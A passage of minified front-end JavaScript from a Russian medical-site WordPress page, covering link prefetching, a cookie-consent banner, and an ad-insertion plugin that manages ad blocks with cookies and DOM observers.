if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/nephros-crimea.ru\/wp-admin\/admin-ajax.php","nonce":"d290466bbd"};
/* ]]> */
</script>
<script type="text/javascript" src="//nephros-crimea.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//nephros-crimea.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="//nephros-crimea.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//nephros-crimea.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами и принимаете условия <a href="/soglashenie">пользовательского  соглашения</a>.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Согласна (-ен)</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
